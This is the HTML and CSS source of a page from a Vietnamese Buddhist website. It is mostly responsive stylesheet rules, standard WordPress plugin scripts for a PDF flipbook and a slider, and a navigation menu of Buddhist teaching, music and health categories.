.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-2441 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
